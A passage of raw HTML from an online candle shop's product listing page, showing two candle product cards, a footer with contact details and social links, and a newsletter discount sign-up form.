            <img width="1080" height="1080" src="https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Apple Cinnamon" title="Apple Cinnamon" decoding="async" loading="lazy" srcset="https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44.png 1080w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-300x300.png 300w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-150x150.png 150w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-768x768.png 768w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-600x600.png 600w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-100x100.png 100w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-50x50.png 50w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-60x60.png 60w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-90x90.png 90w" sizes="(max-width: 1080px) 100vw, 1080px" />        </a>
        <div class="button-action">
            <div class="button-groups">
                <div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=20618" data-quantity="1" data-product_id="20618" data-product_sku="00850013945566" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>                
                
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-20618  wishlist-fragment on-first-load" data-fragment-ref="20618" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:20618,&quot;parent_product_id&quot;:20618,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/cinnamon-rolls-17/?add_to_wishlist=20618" rel="nofollow" data-product-id="20618" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>   

                                    <div class="quick-view" title="quickview">
                        <a href="" class="quickview" data-productslug="apple-cinnamon-8-5" data-toggle="modal" data-target="#pbr-quickview-modal" title="quickview">
                           <span title="quickview"><i class="icon-quickview" title="quickview"> </i></span>
                        </a>
                    </div>
                                      
            </div>    

        </div>
    </figure>

    <div class="caption">       
        <div class="meta">
         <h3 class="name" title="Apple Cinnamon"><a href="https://halarosis.com/product/apple-cinnamon-8-5/">Apple Cinnamon</a></h3>

                 <p style="font-style: italic;font-size:12px;">Single Cotton Wick-8.5 oz                     
        </p>
                           <div class="collections_name">
		<p style="font-weight:bold;font-size:12px;">The Original Collection	    </div>
                    <div class="star-rating" title="star-rating"><span style="width:100%"><strong itemprop="ratingValue" class="rating" title="star-rating">5.00</strong> out of 5</span></div>
<div class="rating">
			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	</div>

	<span class="price "><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
<div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=20618" data-quantity="1" data-product_id="20618" data-product_sku="00850013945566" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>        </div>           
    </div>
</div>
	</div>


	<div class="col-lg-3 col-md-3 col-sm-3 grid post-21368 product type-product status-publish has-post-thumbnail product_cat-all-candles product_cat-single-cotton-wick collections-original-collection last outofstock downloadable taxable shipping-taxable purchasable product-type-simple">
		 	<div class="product-block out-of-stock-product-block" data-product-id="21368">
    <figure class="image">
                <a title="Spiced Tonka &#038; Oud" href="https://halarosis.com/product/spiced-tonka-and-oud-8-5/" class="product-image zoom">
            <img width="600" height="600" src="https://halarosis.com/wp-content/uploads/2020/12/SpicedTonkaOud_8.5oz_BlackTop-RESIZED-600x600.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Spiced Tonka &amp; Oud" title="Spiced Tonka &amp; Oud" decoding="async" loading="lazy" srcset="https://halarosis.com/wp-content/uploads/2020/12/SpicedTonkaOud_8.5oz_BlackTop-RESIZED-600x600.png 600w, https://halarosis.com/wp-content/uploads/2020/12/SpicedTonkaOud_8.5oz_BlackTop-RESIZED-100x100.png 100w, https://halarosis.com/wp-content/uploads/2020/12/SpicedTonkaOud_8.5oz_BlackTop-RESIZED-300x300.png 300w, https://halarosis.com/wp-content/uploads/2020/12/SpicedTonkaOud_8.5oz_BlackTop-RESIZED-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2020/12/SpicedTonkaOud_8.5oz_BlackTop-RESIZED-150x150.png 150w, https://halarosis.com/wp-content/uploads/2020/12/SpicedTonkaOud_8.5oz_BlackTop-RESIZED-768x768.png 768w, https://halarosis.com/wp-content/uploads/2020/12/SpicedTonkaOud_8.5oz_BlackTop-RESIZED-1536x1536.png 1536w, https://halarosis.com/wp-content/uploads/2020/12/SpicedTonkaOud_8.5oz_BlackTop-RESIZED.png 1700w" sizes="(max-width: 600px) 100vw, 600px" />        </a>
        <div class="button-action">
            <div class="button-groups">
                <div class="add-cart out-of-stock-div" title="out-of-stock"><p data-product_id="21368" data-product_sku="00850013945870" class=" out-of-stock-btn " title="out-of-stock"><span class="title-cart" title="out-of-stock">Out Of Stock</span></p><a class="notify-cta-btn" href="https://halarosis.com/product/spiced-tonka-and-oud-8-5/#wc_bis_product_form">Notify Me</a></div>                
                
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-21368  wishlist-fragment on-first-load" data-fragment-ref="21368" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21368,&quot;parent_product_id&quot;:21368,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/cinnamon-rolls-17/?add_to_wishlist=21368" rel="nofollow" data-product-id="21368" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>   

                                    <div class="quick-view" title="quickview">
                        <a href="" class="quickview" data-productslug="spiced-tonka-and-oud-8-5" data-toggle="modal" data-target="#pbr-quickview-modal" title="quickview">
                           <span title="quickview"><i class="icon-quickview" title="quickview"> </i></span>
                        </a>
                    </div>
                                      
            </div>    

        </div>
    </figure>

    <div class="caption">       
        <div class="meta">
         <h3 class="name" title="Spiced Tonka &#038; Oud"><a href="https://halarosis.com/product/spiced-tonka-and-oud-8-5/">Spiced Tonka &#038; Oud</a></h3>

                 <p style="font-style: italic;font-size:12px;">Single Cotton Wick-8.5 oz                     
        </p>
                           <div class="collections_name">
		<p style="font-weight:bold;font-size:12px;">The Original Collection	    </div>
                    <div class="star-rating" title="star-rating"><span style="width:100%"><strong itemprop="ratingValue" class="rating" title="star-rating">5.00</strong> out of 5</span></div>
<div class="rating">
			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	</div>

	<span class="price out-of-stock-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
<div class="add-cart out-of-stock-div" title="out-of-stock"><p data-product_id="21368" data-product_sku="00850013945870" class=" out-of-stock-btn " title="out-of-stock"><span class="title-cart" title="out-of-stock">Out Of Stock</span></p><a class="notify-cta-btn" href="https://halarosis.com/product/spiced-tonka-and-oud-8-5/#wc_bis_product_form">Notify Me</a></div>        </div>           
    </div>
</div>
	</div>

</div></div>				</div>				
			</div><!-- #primary -->
		</div><!-- #main-content -->
       
		


	</div>	
</div>
 
 </div><!-- #main -->
		<div data-elementor-type="footer" data-elementor-id="21988" class="elementor elementor-21988" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6052ce1 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="6052ce1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ff2f158" data-id="1ff2f158" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-564cca02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="564cca02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30ecd430" data-id="30ecd430" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3fd05180 elementor-widget elementor-widget-heading" data-id="3fd05180" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">About Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2fe49033 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="2fe49033" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Our mission is to make every home an inviting atmosphere in which people enjoy room-filling fragrances that are as natural as possible.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-33776364 elementor-widget elementor-widget-button" data-id="33776364" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/about-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read More &#8594;</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72376242" data-id="72376242" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7d6ec3bb elementor-widget elementor-widget-heading" data-id="7d6ec3bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-146ef0c4 elementor-widget elementor-widget-text-editor" data-id="146ef0c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<strong>Address:</strong> 280 Duffy Ave Hicksville NY 11801						</div>
				</div>
				<div class="elementor-element elementor-element-3d1f5705 elementor-widget elementor-widget-text-editor" data-id="3d1f5705" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<strong>Email:</strong> <a href="mailto:info@halarosis.com">info@halarosis.com</a>						</div>
				</div>
				<div class="elementor-element elementor-element-581b106 elementor-widget elementor-widget-text-editor" data-id="581b106" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<strong>Phone</strong>: <a href="tel:+1800991-5699">(800) 991-5699 </a>						</div>
				</div>
				<div class="elementor-element elementor-element-5fb87b4d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5fb87b4d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-8c3b1f9" href="http://www.facebook.com/halarosis" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<svg class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-075380a" href="https://www.instagram.com/halarosis/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1b49212" href="https://twitter.com/halarosis/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-51732e2c elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51732e2c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ca81fb2" data-id="4ca81fb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-22606cec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22606cec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7c083900" data-id="7c083900" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b46c920 elementor-widget elementor-widget-heading" data-id="2b46c920" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Copyright © 2012 Halarosis - All Rights Reserved.</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-512be305" data-id="512be305" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2c97bb62 elementor-nav-menu__align-right elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="2c97bb62" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="preload" href="https://halarosis.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" >			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-2c97bb62" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8986"><a href="https://halarosis.com/wishlist/" class="elementor-item">Wishlist</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2c97bb62" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8986"><a href="https://halarosis.com/wishlist/" class="elementor-item" tabindex="-1">Wishlist</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
				
		<div class="floating-button-wrapper">
	<div class="floating-button-right">
				<a class="custom-subscribe-btn" data-effect="mfp-move-from-top" href="#get-discount-model"><span class="button-text">Get 15% OFF!</span><span class="discount-icon"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="tag" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-tag fa-w-16"><path fill="currentColor" d="M0 252.118V48C0 21.49 21.49 0 48 0h204.118a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882L293.823 497.941c-18.745 18.745-49.137 18.745-67.882 0L14.059 286.059A48 48 0 0 1 0 252.118zM112 64c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z" class=""></path></svg></span></a>
			<!--custom mailchimp subscribe--> 
	<div id="get-discount-model" class="white-popup-block mfp-with-anim mfp-hide">
		<div class="form-header">
			<h3>Get 15% OFF!</h3>
						<p>Get 15% off when you sign up for our newsletter. We'll keep you updated on new product launches, promotions, and more.<br /> Opt-out at any time* </p>
					</div>
		<form class="newsletter-form rp-mc-ajax-form" action="https://halarosis.com/wp-admin/admin-ajax.php" method="post">
		<input name="action" type="hidden" value="rp_chimp_subscribe">
		<div class="field-inside">
			<div class="full-field">
			<input type="text" class="first-field" placeholder="First name *" name="fname" autocomplete="off">
			</div>
			<div class="full-field m-0">
			<input type="text" name="email" class="email-field" placeholder="Enter email address *" autocomplete="off">
			</div>
			<span id="form-error-feedback"></span>
			<button type="submit">
				<span cLass="subscribe-text">
					Sign Up				</span>
				<span cLass="ajax-loader">
					<i class="fa fa-spinner fa-spin"></i>
				</span>
			</button>
		</div><!-- /.field-inside -->
		<div class="rp-mc-response"></div><!-- /#mailchimp-response -->
		</form><!-- /.newsletter-form -->
	</div>
</div>
</div>
<!-- Footer content -->
					
			<footer id="pbr-footer" class="pbr-footer">
		<div class="pbr-copyright">
			<div class="container">
				<div class="row">
					<!-- Coppyright -->
					<div class="col-lg-4 col-md-4 col-sm-5">
						<div class="copyright">
														Copyright &copy; <span id="year"></span> Halarosis - All Rights Reserved.
						</div>							
					</div>
					<!-- Menu footer -->
					<div class="col-lg-8 col-md-8 col-sm-7">
										            <section role="region" aria-labelledby="region-footer-nav">
					            <nav class="pbr-bottommenu" role="region" aria-labelledby="main-bottommenu" id="region-footer-nav">
					                <div class="menu-footer-menu-container"><ul id="main-bottommenu" class="pbr-menu-bottom list-inline"><li id="menu-item-22102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22102"><a href="https://halarosis.com/about-our-products/">About Our Products</a></li>
<li id="menu-item-22106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22106"><a href="https://halarosis.com/shipping-policy-2/">Shipping Policy</a></li>
<li id="menu-item-22105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22105"><a href="https://halarosis.com/return-policy/">Return Policy</a></li>
<li id="menu-item-22104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22104"><a href="https://halarosis.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-22103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22103"><a href="https://halarosis.com/disclaimer-2/">Disclaimer</a></li>
</ul></div>					            </nav>
				        	</section>
			            					</div>			            
				</div>
			</div>
		</div>
					
	</footer>

		<div id="pbr-off-canvas" class="pbr-off-canvas sidebar-offcanvas hidden-lg hidden-md"> 
    <div class="pbr-off-canvas-body">
        <div class="offcanvas-head">
            <button type="button" class="btn btn-close btn-toggle-canvas" data-toggle="offcanvas">
                  <i class="fa fa-close"></i> 
             </button>
             <span>Menu</span>
        </div>
        <nav class="navbar navbar-offcanvas navbar-static">
